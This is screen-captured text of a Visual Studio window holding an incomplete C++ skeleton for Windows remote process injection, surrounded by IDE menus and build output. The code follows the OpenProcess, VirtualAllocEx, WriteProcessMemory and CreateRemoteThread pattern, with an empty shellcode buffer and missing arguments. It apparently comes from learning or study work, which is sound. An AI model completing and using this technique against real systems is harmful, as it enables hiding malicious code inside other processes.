 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search procinject Sign in
Release x64 Local Windows Debugger Live Share
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'procinject' (1 of 1 project)
procinject
References
External Dependencies
Header Files
Resource Files
Source Files
processinjection.cpp*
Miscellaneous Files (Global Scope) main()
1 // Remote Process Injection
2
3 #include <stdio.h> // standard input output
4 #include <windows.h> // windows api
5
6 int main() {
7
8 char buff[] = {
9
10 }
11
12
13 HANDLE targetProcessThread;
14
15 //handle that stores remote process handle
16 HANDLE targetProcessHandle = OpenProcess(PROCESS_ALL_ACCESS, TRUE, );
17
18 // allocate memory in the remote process
19 void* exec_mem = VirtualAllocEx(targetProcessHandle, NULL, sizeof(buff), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
20
21 //copies the buffer in exec_mem region
22 WriteProcessMemory(targetProcessHandle, exec_mem, buff , sizeof(buff), NULL);
23
24 targetProcessThread = CreateRemoteThread();
25
26
27
HANDLE __stdcall CreateRemoteThread(HANDLE hProcess, LPSECURITY_ATTRIBUTES lpThreadAttributes, SIZE_T dwStackSize,
LPTHREAD_START_ROUTINE lpStartAddress, LPVOID lpParameter, DWORD dwCreationFlags, LPDWORD lpThreadId)
Search Online
108 % No issues found TABS CRLF
Output
Show output from: Build
Build started...
========== Build: 0 succeeded, 0 failed, 1 up-to-date, 0 skipped ==========
========== Build started at 12:57 AM and took 00.030 seconds ==========
Error List Output Developer PowerShell
Ready Add to Source Control Select Repository 1